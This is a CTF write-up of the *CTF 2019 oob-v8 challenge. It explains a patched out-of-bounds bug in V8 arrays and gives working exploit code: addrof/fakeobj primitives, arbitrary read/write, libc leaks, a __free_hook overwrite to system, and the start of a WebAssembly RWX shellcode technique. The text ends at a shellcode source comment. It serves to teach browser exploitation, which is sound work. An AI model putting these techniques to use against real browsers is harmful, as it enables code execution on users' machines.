Introduction
I’ve recently been researching browsers, specifically JavaScript Engine exploitation in Chrome’s v8. Being a CTF player myself, I thought doing a fairly recent CTF challenge might help me wrap my head around some of the exploitation techniques that are widely used provided a vulnerability does exist.
I picked the challenge oob-v8 from *CTF 2019, because it seems as though all the writeups for it are fairly incomplete. They either assume a bunch of prerequisite knowledge, or just don’t explain things well. I spent a lot of time debugging and understanding every part of my exploit, and popped calc in two separate ways.
The other reason I wanted to create this writeup is because most of the prerequisite knowledge required is scattered around a bunch of different places. I wanted to bring together all of that information in a single post, so that the reader will not need to read from multiple sources to understand the writeup.
If you have any questions about anything in this writeup, feel free to DM me through Twitter @farazsth98. DMs will always be open.
Prerequisite Knowledge
The only prerequisite knowledge required to understand this writeup will be an understanding of how Linux userspace exploitation works. You will need to know your way around GDB. Knowledge of JavaScript will more than likely not be required as you can learn along the way if you so choose. The MDN documentation is very good.
Building d8
d8 is the name given to the JavaScript REPL created by Google for v8. I will build both the release and debug versions of it.
For reference, I am doing all of this on an Ubuntu 18.04.3 LTS vm.
You will first have to install Google’s depot_tools and add the folder to your PATH by following the guide here:
pwn@ubuntu:~/tools$ git clone https://chromium.googlesource.com/chromium/tools/depot_tools.git
pwn@ubuntu:~/tools$ echo "export PATH=/home/pwn/tools/depot_tools:$PATH" >> ~/.bashrc
Next, download the challenge archive from here. You will only need the oob.diff file from inside it. Run the following commands to download and build the correct version of d8:
pwn@ubuntu:~$ fetch v8
pwn@ubuntu:~$ cd v8
pwn@ubuntu:~/v8$ ./build/install-build-deps.sh # Assumes you're using apt
pwn@ubuntu:~/v8$ git checkout 6dc88c191f5ecc5389dc26efa3ca0907faef3598
pwn@ubuntu:~/v8$ gclient sync
pwn@ubuntu:~/v8$ git apply ../oob.diff
pwn@ubuntu:~/v8$ ./tools/dev/v8gen.py x64.release
pwn@ubuntu:~/v8$ ninja -C ./out.gn/x64.release # Release version
pwn@ubuntu:~/v8$ ./tools/dev/v8gen.py x64.debug
pwn@ubuntu:~/v8$ ninja -C ./out.gn/x64.debug # Debug version
The builds will take a while, but afterwards, you will find the release build in v8/out.gn/x64.release/d8, and the debug build in v8/out.gn/x64.debug/d8.
The patch
First, let’s take a brief look at the patch file. You don’t have to understand every single line of code (the v8 code base is huge after all), but you should be able to find the vulnerability fairly quickly:
diff --git a/src/bootstrapper.cc b/src/bootstrapper.cc
index b027d36..ef1002f 100644
--- a/src/bootstrapper.cc
+++ b/src/bootstrapper.cc
@@ -1668,6 +1668,8 @@ void Genesis::InitializeGlobal(Handle<JSGlobalObject> global_object,
Builtins::kArrayPrototypeCopyWithin, 2, false);
SimpleInstallFunction(isolate_, proto, "fill",
Builtins::kArrayPrototypeFill, 1, false);
+ SimpleInstallFunction(isolate_, proto, "oob",
+ Builtins::kArrayOob,2,false);
SimpleInstallFunction(isolate_, proto, "find",
Builtins::kArrayPrototypeFind, 1, false);
SimpleInstallFunction(isolate_, proto, "findIndex",
diff --git a/src/builtins/builtins-array.cc b/src/builtins/builtins-array.cc
index 8df340e..9b828ab 100644
--- a/src/builtins/builtins-array.cc
+++ b/src/builtins/builtins-array.cc
@@ -361,6 +361,27 @@ V8_WARN_UNUSED_RESULT Object GenericArrayPush(Isolate* isolate,
return *final_length;
}
} // namespace
+BUILTIN(ArrayOob){
+ uint32_t len = args.length();
+ if(len > 2) return ReadOnlyRoots(isolate).undefined_value();
+ Handle<JSReceiver> receiver;
+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(
+ isolate, receiver, Object::ToObject(isolate, args.receiver()));
+ Handle<JSArray> array = Handle<JSArray>::cast(receiver);
+ FixedDoubleArray elements = FixedDoubleArray::cast(array->elements());
+ uint32_t length = static_cast<uint32_t>(array->length()->Number());
+ if(len == 1){
+ //read
+ return *(isolate->factory()->NewNumber(elements.get_scalar(length)));
+ }else{
+ //write
+ Handle<Object> value;
+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(
+ isolate, value, Object::ToNumber(isolate, args.at<Object>(1)));
+ elements.set(length,value->Number());
+ return ReadOnlyRoots(isolate).undefined_value();
+ }
+}
BUILTIN(ArrayPush) {
HandleScope scope(isolate);
diff --git a/src/builtins/builtins-definitions.h b/src/builtins/builtins-definitions.h
index 0447230..f113a81 100644
--- a/src/builtins/builtins-definitions.h
+++ b/src/builtins/builtins-definitions.h
@@ -368,6 +368,7 @@ namespace internal {
TFJ(ArrayPrototypeFlat, SharedFunctionInfo::kDontAdaptArgumentsSentinel) \
/* https://tc39.github.io/proposal-flatMap/#sec-Array.prototype.flatMap */ \
TFJ(ArrayPrototypeFlatMap, SharedFunctionInfo::kDontAdaptArgumentsSentinel) \
+ CPP(ArrayOob) \
\
/* ArrayBuffer */ \
/* ES #sec-arraybuffer-constructor */ \
diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc
index ed1e4a5..c199e3a 100644
--- a/src/compiler/typer.cc
+++ b/src/compiler/typer.cc
@@ -1680,6 +1680,8 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
return Type::Receiver();
case Builtins::kArrayUnshift:
return t->cache_->kPositiveSafeInteger;
+ case Builtins::kArrayOob:
+ return Type::Receiver();
// ArrayBuffer functions.
case Builtins::kArrayBufferIsView:
Let’s break it down a little bit:
- The two lines of code added in
src/bootstrapper.ccessentially installs a builtin function for arrays calledoob. - The lines of code added in
src/builtins/builtins-definitions.handsrc/compiler.typer.ccare not important. They are required to add this builtin function correctly. - The lines of code added into
src/builtins/builtins-array.ccare important. The vulnerability lies here.
I urge the reader to take a look at the code added to src/builtins/builtins-array.cc and try to spot the vulnerability. Even without any further context, it should be easy to spot.
- The function will initially check if the number of arguments is greater than 2 (the first argument is always the
thisargument). If it is, it returns undefined. - If there is only one argument (
this), it will cast the array into aFixedDoubleArraybefore returning the element atarray[length]. - If there are two arguments (
thisandvalue), it will writevalueas a float intoarray[length].
Now, since arrays start with index 0, it is evident that array[length] results in an out-of-bounds access by one index at the end of the array.
The question now is, how do we exploit it? In order to figure out what we can do with this vulnerability, we first have to find out what exists past an array’s last index.
Pointer tagging
Before we try to answer the question of what exists past the end of an array, I should explain that v8 uses a pointer tagging mechanism to distinguish between pointers, doubles, and Smis, which stands for immediate small integer. This information can be found in src/objects.h. Essentially, we have the following scenario:
Double: Shown as the 64-bit binary representation without any changes
Smi: Represented as value << 32, i.e 0xdeadbeef is represented as 0xdeadbeef00000000
Pointers: Represented as addr & 1. 0x2233ad9c2ed8 is represented as 0x2233ad9c2ed9
There is a little more to this, especially when TypedArrays are involved, but I will cover that later when it is relevant. I mention this now because examining any addresses in GDB will require you to subtract 1 from the address before examination (to mask off the last bit). You will see this in action whenever I examine memory addresses in GDB.
The other important thing to note here is that any information leaks you get will be output in a floating point representation, since they have to be output as their 64-bit binary representation. V8 just doesn’t have a way to express 64-bit integers normally. You will see the floating point information leaks in action further below, but as for right now, we need some way to convert those floating point values into hexadecimal addresses so we can use them easily in GDB.
I use the following code to do the conversions:
/// Helper functions to convert between float and integer primitives
var buf = new ArrayBuffer(8); // 8 byte array buffer
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
function ftoi(val) { // typeof(val) = float
f64_buf[0] = val;
return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n); // Watch for little endianness
}
function itof(val) { // typeof(val) = BigInt
u64_buf[0] = Number(val & 0xffffffffn);
u64_buf[1] = Number(val >> 32n);
return f64_buf[0];
}
Essentially, you create an 8 byte ArrayBuffer and create two TypedArrays that share this buffer, a Float64Array and a Uint32Array. You then have two functions:
ftoitakes in a float value and converts it into aBigIntvalue, taking care of little endianness as well. You can print this as a hex representation by doing something like the following:"0x" + ftoi(val).toString(16)itoftakes in a BigInt value and converts it into a float value. This is used when you want to write an address to memory (you can’t simply write a BigInt value into memory. There is a way to write integers as is using anArrayBufferand aDataViewobject, but in order to get to that stage, you have to first do direct floating point writes. More on this later).
Put the above code into a file, say file.js. You can run d8 with it like ./d8 --shell ./file.js to get access to the functions through the REPL.
What exists past the end of an array?
There are two ways you can figure this out. The much harder way is to go to https://source.chromium.org and try to find the layout of an array by reading the source code. However, that requires you to already have a deep understanding of the v8 code base. Since pointers are tagged, it means that v8 cannot just let the compiler define the in-memory layout of Objects. It is entirely done within the source code, and if you don’t know where to look / don’t understand the different parts of the code base, you will not be able to figure out the layout of an array by reading the source code.
Instead, let us use the fact that we can build a debug version of d8 and run it through a debugger to view the memory layout of an array in real time. Note that you have to run d8 with ./d8 --allow-natives-syntax to get access to some of the debugging functions, such as %DebugPrint().
pwn@ubuntu:~/v8/v8/out.gn/x64.debug$ gdb ./d8
GEF for linux ready, type `gef' to start, `gef config' to configure
77 commands loaded for GDB 8.1.0.20180409-git using Python engine 3.6
[*] 3 commands could not be loaded, run `gef missing` to know why.
Reading symbols from ./d8...done.
gef➤ run --allow-natives-syntax
Starting program: /home/pwn/v8/v8/out.gn/x64.debug/d8 --allow-natives-syntax
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7ffff30ec700 (LWP 12183)]
V8 version 7.5.0 (candidate)
d8> var a = [1.1, 2.2];
undefined
d8> %DebugPrint(a);
DebugPrint: 0x1dbbe77cdd79: [JSArray]
- map: 0x11304a782ed9 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x384656691111 <JSArray[0]>
- elements: 0x1dbbe77cdd59 <FixedDoubleArray[2]> [PACKED_DOUBLE_ELEMENTS]
- length: 2
- properties: 0x172dc3640c71 <FixedArray[0]> {
#length: 0x075e9d5801a9 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x1dbbe77cdd59 <FixedDoubleArray[2]> {
0: 1.1
1: 2.2
}
0x11304a782ed9: [Map]
- type: JS_ARRAY_TYPE
- instance size: 32
- inobject properties: 0
- elements kind: PACKED_DOUBLE_ELEMENTS
- unused property fields: 0
- enum length: invalid
- back pointer: 0x11304a782e89 <Map(HOLEY_SMI_ELEMENTS)>
- prototype_validity cell: 0x075e9d580609 <Cell value= 1>
- instance descriptors #1: 0x384656691f49 <DescriptorArray[1]>
- layout descriptor: (nil)
- transitions #1: 0x384656691eb9 <TransitionArray[4]>Transition array #1:
0x172dc3644ba1 <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x11304a782f29 <Map(HOLEY_DOUBLE_ELEMENTS)>
- prototype: 0x384656691111 <JSArray[0]>
- constructor: 0x384656690ec1 <JSFunction Array (sfi = 0x75e9d58aca1)>
- dependent code: 0x172dc36402c1 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
[1.1, 2.2]
That is a lot of information. Lets just view the array in memory. Remember, pointers are tagged and will require you to subtract 1 from them before examining:
gef➤ x/4gx 0x1dbbe77cdd79-1
0x1dbbe77cdd78: 0x000011304a782ed9 0x0000172dc3640c71 <-- JSArray
0x1dbbe77cdd88: 0x00001dbbe77cdd59 0x0000000200000000
Now, corroborating with the debug information given to us, we know that the first address corresponds to this array’s Map. The second address corresponds to the array’s properties. The third address corresponds to this array’s elements, which is defined as a FixedDoubleArray[2]. We can see the elements pointer points to a memory address that is just before this array. Viewing the elements now, we find this:
gef➤ x/10gx 0x00001dbbe77cdd59-1 <- access the elements pointer
0x1dbbe77cdd58: 0x0000172dc36414f9 0x0000000200000000 <-- FixedDoubleArray
0x1dbbe77cdd68: 0x3ff199999999999a 0x400199999999999a
0x1dbbe77cdd78: 0x000011304a782ed9 0x0000172dc3640c71 <-- JSArray
0x1dbbe77cdd88: 0x00001dbbe77cdd59 0x0000000200000000
0x1dbbe77cdd98: 0x0000172dc3640941 0x00000adc678412a2
gef➤ p/f 0x3ff199999999999a
$1 = 1.1000000000000001
gef➤ p/f 0x400199999999999a
$2 = 2.2000000000000002
So, var a is a JSArray, and it’s elements pointer points to a FixedDoubleArray (which has its own Map) at &JSArray-0x30 with the array values inlined starting from elements[2]. The 0x0000000200000000 is an Smi that corresponds to the FixedDoubleArray’s length (2 in this case, because remember, an Smi will be value << 32).
We can finally answer the question of “What exists past the end of an array?”. If we access a.oob(), it will access the Map of the JSArray, since that is what comes immediately after the last index of the FixedDoubleArray.
Let’s test this out. We cannot just do a.oob() on the debug version, as the debug version has runtime assertions that prevent out of bounds accesses (it helps fuzzers catch out of bounds accesses, amongst other things). We can see the effect of a.oob() on the release version:
gef➤ run --allow-natives-syntax --shell ./pwn.js
Starting program: /home/pwn/v8/v8/out.gn/x64.release/d8 --allow-natives-syntax --shell ./util.js
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7ffff661c700 (LWP 2334)]
V8 version 7.5.0 (candidate)
d8> var a = [1.1, 2.2];
undefined
d8> %DebugPrint(a);
0x207f7ce4e139 <JSArray[2]>
[1.1, 2.2]
d8> a.oob();
2.8870439231963e-311 <- As explained, we get a floating point representation
d8> "0x" + ftoi(a.oob()).toString(16);
"0x55088482ed9"
gef➤ x/4gx 0x207f7ce4e139-1
0x207f7ce4e138: 0x0000055088482ed9 0x00001c26fc480c71
0x207f7ce4e148: 0x0000207f7ce4e119 0x0000000200000000
As you can see, a.oob() returns 0x55088482ed9, which is the same value as the Map of a (remember the Map is the very first address when examining a in memory). We used ftoi to convert the floating point information leak (the address of the Map) to a hexadecimal representation.
What is a Map?
Now that we know we have the ability to overwrite a JSArray’s Map, we have to understand what a map is in order to figure out how we can exploit this vulnerability.
This section will only briefly cover what a Map is. saelo covers this in much greater depth in his phrack paper here. I urge the reader to read that if required.
saelo’s phrack paper says the following:
The Map of an object (arrays are objects) is a data structure that contains information such as:
- The dynamic type of the object, i.e. String, Uint8Array, HeapNumber, …
- The size of the object in bytes
- The properties of the object and where they are stored
- The type of the array elements, e.g. unboxed doubles or tagged pointers
- The prototype of the object if any
While the property names are usually stored in the Map, the property values are stored within the object itself in one of several possible regions. The Map then provides the exact location of the property value in the respective region.
Essentially, the Map defines how an object should be accessed. Whether you access an object by doing object["field"], or you access an array by doing array[index], the Map of that object / array will tell the JS engine where to find that specific element in memory. The reason Maps are used in the first place is because looking up values is very expensive. Maps act as a sort of dictionary. Multiple objects / arrays can share the same map if they have the same layout. Again, check out saelo’s phrack paper for more details.
For example, remember the JSArray from above? If you try to access a[0], the Map of the JSArray would tell the JS engine to go to the array, access its elements pointer, and return the value at elements[2] as that corresponds to the value at index 0 of 1.1 (Scroll up if this doesn’t make sense).
Remember that we have the ability to overwrite an array’s Map with one of our own. In this way, we can cause a type confusion within the JS engine if we overwrite one array’s map with the map of a different array.
In order to see how we can abuse this, let us see what a different array’s map looks like. Let us take an array of Objects:
d8> var obj = {"A":1.1};
undefined
d8> var obj_arr = [obj];
undefined
d8> %DebugPrint(obj);
0x21885d38e0d9 <Object map = 0x17d0ea80ab39>
{A: 1.1}
d8> %DebugPrint(obj_arr);
0x21885d390561 <JSArray[1]>
[{A: 1.1}]
gef➤ x/4gx 0x21885d390561-1
0x21885d390560: 0x000017d0ea802f79 0x0000099148780c71
0x21885d390570: 0x000021885d390549 0x0000000100000000
gef➤ x/4gx 0x000021885d390549-1 <- access elements pointer
0x21885d390548: 0x0000099148780801 0x0000000100000000
0x21885d390558: 0x000021885d38e0d9 0x000017d0ea802f79
As you can see, the Map of an array of objects is a little different. Where the float array had a float value at index 0, the object array has the address of the actual obj in the same place. If you attempt to access obj_arr[0], it will not just print out the floating point representation of the the memory address of obj at index 0, but it will somehow parse it and print {A: 1.1}.
So, what happens if we leak the map of a float array and overwrite the object array’s map with it? Instead of treating index 0 as a memory address, it should just treat it as a float value. Accessing index 0 should then leak the address of obj as a float, right?
d8> var float_arr_map = float_arr.oob();
undefined
d8> var obj = {"A":1.1};
undefined
d8> var obj_arr = [obj];
undefined
d8> obj_arr.oob(float_arr_map); <- overwrite obj_arr's map
undefined
d8> "0x" + ftoi(obj_arr[0]).toString(16);
"0x3541b65506a9"
d8> %DebugPrint(obj);
0x3541b65506a9 <Object map = 0x391a4148ab39>
{A: 1.1}
Success! In JS engine exploitation terminology, this is what is called an addrof primitive. The inverse of this (if we put a memory address at index 0 of our float array and change its map to that of the object array) is called a fakeobj primitive, as it allows you to place a fake object anywhere in memory in order to read from and write to it. We can place this fake object in a memory region where we can control it’s Map and elements pointer, so we can easily read from and write to arbitrary memory addresses.
For now, we can add these to our exploit.js script as the addrof and fakeobj functions, as follows:
/// Construct addrof primitive
var temp_obj = {"A":1};
var obj_arr = [temp_obj];
var fl_arr = [1.1, 1.2, 1.3, 1.4];
var map1 = obj_arr.oob();
var map2 = fl_arr.oob();
function addrof(in_obj) {
// First, put the obj whose address we want to find into index 0
obj_arr[0] = in_obj;
// Change the obj array's map to the float array's map
obj_arr.oob(map2);
// Get the address by accessing index 0
let addr = obj_arr[0];
// Set the map back
obj_arr.oob(map1);
// Return the address as a BigInt
return ftoi(addr);
}
function fakeobj(addr) {
// First, put the address as a float into index 0 of the float array
float_arr[0] = itof(addr);
// Change the float array's map to the obj array's map
float_arr.oob(obj_arr_map);
// Get a "fake" object at that memory location and store it
let fake = float_arr[0];
// Set the map back
float_arr.oob(float_arr_map);
// Return the object
return fake;
}
Getting arbitrary read / write
We have the addrof and fakeobj primitives now. From here, the arbitrary read primitive is easy, but the arbitrary write primitive requires a little bit more work. Let’s start with the arbitrary read primitive.
In order to perform arbitrary reads, what we need to do is create a float array with four elements where the 0th index is set to a value of a float array’s map. That way, if we place a fake object right on top of where that map is, the 2th index of the float array will be treated as the fake object’s elements pointer. This can then be used to perform reads at arbitrary addresses. Here is an example:
d8> var a = [1.1, 1.2, 1.3, 1.4];
undefined
d8> %DebugPrint(a);
0x18eaf2e4ddb1 <JSArray[4]>
[1.1, 1.2, 1.3, 1.4]
10gx 0x18eaf2e4ddb1-1-0x30
0x18eaf2e4dd80: 0x000036946f4814f9 0x0000000400000000 <- FixedDoubleArray
0x18eaf2e4dd90: 0x3ff199999999999a 0x3ff3333333333333
0x18eaf2e4dda0: 0x3ff4cccccccccccd 0x3ff6666666666666
0x18eaf2e4ddb0: 0x0000265b96342ed9 0x000036946f480c71 <- JSArray
0x18eaf2e4ddc0: 0x000018eaf2e4dd81 0x0000000400000000
elements == 0x000018eaf2e4dd81
index 0 == 0x18eaf2e4dd90 == elements + 0x10 (ignoring the last bit)
Assume we put a fake object at 0x18eaf2e4dd90.
If we set index 0 to the float array's map, then index 2 (at 0x18eaf2e4dda0)
will be treated as the elements pointer for our fake object.
We can then read fake_object[0], and it will read whatever value is at
elements + 0x10
Here is an actual worked example, using our fakeobj primitive from before:
d8> var a = [1.1, 1.2, 1.3, 1.4];
undefined
d8> var float_arr = [1.1, 1.2, 1.3, 1.4];
undefined
d8> var float_arr_map = float_arr.oob();
undefined
d8> var crafted_arr = [float_arr_map, 1.2, 1.3, 1.4];
undefined
d8> "0x"+addrof(crafted_arr).toString(16);
"0x7be69511d69"
Right now, this is what it looks like in memory, the JSArray elements pointer
points to the FixedDoubleArray:
gef➤ x/10gx 0x7be69511d69-0x30-1
0x7be69511d38: 0x000016d74fa414f9 0x0000000400000000 <- FixedDoubleArray
0x7be69511d48: 0x000031adb41c2ed9 0x3ff3333333333333 <- We want our fake object here
0x7be69511d58: 0x3ff4cccccccccccd 0x3ff6666666666666
0x7be69511d68: 0x000031adb41c2ed9 0x000016d74fa40c71 <- JSArray
0x7be69511d78: 0x000007be69511d39 0x0000000400000000
Right now, if we place a fake object at 0x7be69511d48, we can control the value at
0x7be69511d58 (index 2 of crafted_arr), which would be the fake object's elements pointer.
This only works because we set the Map to be that of a float array (index 0 of crafted_arr).
A different object map would not work here as it may not treat the value at 0x7be69511d58 as
the elements pointer.
d8> var fake = fakeobj(addrof(crafted_arr)-0x20n);
undefined
d8> crafted_arr[2] = itof(BigInt(0x7be69511d38)-0x10n+1n);
4.206668633923e-311
d8> "0x"+ftoi(fake[0]).toString(16);
0x16d74fa414f9
As seen, we have successfully read the value at our arbitrary address of 0x7be69511d38
This is how we can use our fakeobj primitive to get an arbitrary read. In the same way, we can get an arbitrary write, however this won’t exactly work out of the box, so lets call the arbitrary write function initial_arb_write instead:
// This array is what we will use to read from and write to arbitrary memory addresses
var arb_rw_arr = [float_arr_map, 1.2, 1.3, 1.4];
console.log("[+] Controlled float array: 0x" + addrof(arb_rw_arr).toString(16));
function arb_read(addr) {
// We have to use tagged pointers for reading, so we tag the addr
if (addr % 2n == 0)
addr += 1n;
// Place a fakeobj right on top of our crafted array with a float array map
let fake = fakeobj(addrof(arb_rw_arr) - 0x20n);
// Change the elements pointer using our crafted array to read_addr-0x10
arb_rw_arr[2] = itof(BigInt(addr) - 0x10n);
// Index 0 will then return the value at read_addr
return ftoi(fake[0]);
}
function initial_arb_write(addr, val) {
// Place a fakeobj right on top of our crafted array with a float array map
let fake = fakeobj(addrof(arb_rw_arr) - 0x20n);
// Change the elements pointer using our crafted array to write_addr-0x10
arb_rw_arr[2] = itof(BigInt(addr) - 0x10n);
// Write to index 0 as a floating point value
fake[0] = itof(BigInt(val));
}
So why wouldn’t the arbitrary write work? I don’t exactly know why, but it just doesn’t work with some certain addresses (if someone could explain to me why this is the case, I’d be grateful. Please DM me on twitter).
Let’s take an example:
gef➤ p &__free_hook
$1 = (void (**)(void *, const void *)) 0x7f5c5ecf58e8 <__free_hook>
gef➤ p &system
$2 = (int (*)(const char *)) 0x7f5c5e957440 <__libc_system>
gef➤ c
Continuing.
d8> initial_arb_write(0x7f5c5ecf58e8, 0x7f5c5e957440);
<Program segfaults right here>
Now, I don’t exactly know why this occurs, and I haven’t found an explanation when I looked online. However, I do know that the real way to get an arbitrary write primitive is to overwrite the backing store of an ArrayBuffer with the address you want to write to. Then, using a DataView object to write to the ArrayBuffer will write to your overwritten address. If you’ve never coded in JavaScript before (like me), the MDN documentation for ArrayBuffer and DataView explains how to use them together.
The backing store of an ArrayBuffer can be thought of as the same as the elements pointer of a JSArray. It is found at offset &ArrayBuffer+0x20, which you can find out by using the x64.debug version of d8. The idea is that instead of using a fakeobj to write directly to an arbitrary address, we use the fakeobj to do our initial_arb_write and modify the backing store of a legitimate ArrayBuffer to our arbitrary address. Following this, we can use dataview.setBigUint64(0, val, true) to write our val as a little-endian 64 bit value to our arbitrary address. This is shown below:
gef➤ p &__free_hook
$3 = (void (**)(void *, const void *)) 0x7fb610ed08e8 <__free_hook>
gef➤ p &system
$4 = (int (*)(const char *)) 0x7fb610b32440 <__libc_system>
gef➤ c
d8> var buf = new ArrayBuffer(8);
undefined
d8> var dataview = new DataView(buf);
undefined
d8> var buf_addr = addrof(buf);
undefined
d8> var backing_store_addr = buf_addr+0x20n
undefined
// Overwrite backing store to &__free_hook
d8> initial_arb_write(backing_store_addr, 0x7fb610ed08e8);
undefined
d8> dataview.setBigUint64(0, BigInt(0x7fb610b32440), true);
undefined
sh: 1: undefined: not found
gef➤ x/gx &__free_hook
0x7fb610ed08e8 <__free_hook>: 0x00007fb610b32440
As you can see, we have successfully overwritten __free_hook with &system. We can chuck this whole thing into a function now as well:
function arb_write(addr, val) {
let buf = new ArrayBuffer(8);
let dataview = new DataView(buf);
let buf_addr = addrof(buf);
let backing_store_addr = buf_addr + 0x20n;
initial_arb_write(backing_store_addr, addr);
dataview.setBigUint64(0, BigInt(val), true);
}
Exploitation Technique 1: Overwrite __free_hook to system
The first way we can get arbitrary code execution is to overwrite __free_hook with system (as shown above). Then, if we do something as simple as console.log("xcalc");, it will allocate some memory for the string "xcalc" and then free it, which will cause a call to system("xcalc");, thus popping calc.
To do this though, we need some leaks. Note that I am on Ubuntu 18.04.3 LTS, so my offsets for leaks will be different to yours. This is simply the same as Linux userspace exploitation now, so I won’t go into too much detail.
What I noticed (through rigorous trial and error) was that if you allocate a native JSArray and leak it’s Map, the Map points to an address in an mmapped region of memory. Near the base of this mmapped region of memory lies a heap pointer, and this heap pointer points to a PIE address. This way, we can get a PIE leak, get the PIE base address, and then get the Libc base address by using the global offset table, as follows:
var test = new Array([1.1, 1.2, 1.3, 1.4]);
var test_addr = addrof(test);
var map_ptr = arb_read(test_addr - 1n);
var map_sec_base = map_ptr - 0x2f79n;
var heap_ptr = arb_read(map_sec_base + 0x18n);
var PIE_leak = arb_read(heap_ptr);
var PIE_base = PIE_leak - 0xd87ea8n;
console.log("[+] test array: 0x" + test_addr.toString(16));
console.log("[+] test array map leak: 0x" + map_ptr.toString(16));
console.log("[+] map section base: 0x" + map_sec_base.toString(16));
console.log("[+] heap leak: 0x" + heap_ptr.toString(16));
console.log("[+] PIE leak: 0x" + PIE_leak.toString(16));
console.log("[+] PIE base: 0x" + PIE_base.toString(16));
puts_got = PIE_base + 0xd9a3b8n;
libc_base = arb_read(puts_got) - 0x809c0n;
free_hook = libc_base + 0x3ed8e8n;
system = libc_base + 0x4f440n;
console.log("[+] Libc base: 0x" + libc_base.toString(16));
console.log("[+] __free_hook: 0x" + free_hook.toString(16));
console.log("[+] system: 0x" + system.toString(16));
Next, we just overwrite __free_hook with &system and call console.log("xcalc"). You can replace "xcalc" with anything, such as a reverse shell, or a call wget to download a second stage payload to perform a sandbox escape, etc.
console.log("[+] Overwriting __free_hook to &system");
arb_write(free_hook, system);
console.log("xcalc")

You can find the final exploit script at the end of this blog post.
Exploitation Technique 2: Use WebAssembly to create an RWX page
Although the previous technique works well, it is very CTF like, usually used to read a single flag file, or etc, and only works on UNIX style machines. If we could somehow execute our own shellcode, it would give us much more control over the code that we can execute. It will also let us target multiple operating systems simply by just changing the shellcode.
Update: As a side note, now that I’ve gotten my exploit to work through Chrome, it seems like the WebAssembly route is more reliable than the __free_hook route. The __free_hook route just does not want to work through Chrome. I suspect it is because of the way I leaked the addresses. Perhaps when ran through chrome, the leaks just don’t exist at those offsets anymore. I’d investigate further but it is really hard to debug with the Chrome binary. Maybe I’ll do it at a later date and update this writeup.
With other browsers like Firefox and Safari, you can cause a function to become “hot” and get JIT compiled, which results in the creation of an RWX JIT page which you can overwrite with your own shellcode. However, in Chrome, this exploitation technique was mitigated in early 2018. JIT pages are switched between RW and RX as required. They are never RWX.
The only other way (that I know of) to get an RWX page in v8 is to use WebAssembly. If you create a wasm function, it will allocate an RWX page whose address can be leaked. Let’s first create a wasm page. Note that the wasm code used doesn’t matter so long as it compiles and creates an RWX page for us:
// https://wasdk.github.io/WasmFiddle/
var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var f = wasm_instance.exports.main;
Now, checking the memory mappings in GDB, you will see an rwx page has been created.
In order to figure out how you can leak the address of this page though, you can take the harder route and read the code in src/compiler/wasm-compiler.cc and the other various files, which is quite time consuming, but good practice to understand how the v8 code base works.
I instead took a shortcut used the x64.debug version to figure this out:
- Since I use
gdb-gef, the first thing I did was take the base address of the RWX region, and dosearch-pattern rwx_base_addressto see where it occurs in memory. - Through a bit of trial and error, I found that if you take
addrof(wasm_instance), the memory location at whichsearch-patternshows therwx_base_addressis always exactly ataddrof(wasm_instance)-1n+0x88n.
This way, if you just do arb_read(addrof(wasm_instance)-1n+0x88n), it will give you the base address of the RWX page, as shown below:
var rwx_page_addr = arb_read(addrof(wasm_instance)-1n+0x88n);
console.log("[+] RWX Wasm page addr: 0x" + rwx_page_addr.toString(16));
Following this, I just had to copy my shellcode to the RWX page, and just call the wasm function by doing f();. I decided to use the following shellcode from here that pops xcalc on Linux. I also wrote a helper function to help copy it over to the RWX page:
function copy_shellcode(addr, shellcode) {
let buf = new ArrayBuffer(0x100);
let dataview = new DataView(buf);
let buf_addr = addrof(buf);
let backing_store_addr = buf_addr + 0x20n;
initial_arb_write(backing_store_addr, addr);
for (let i = 0; i < shellcode.length; i++) {
dataview.setUint32(4*i, shellcode[i], true);
}
}
// https://xz.aliyun.com/t/5003
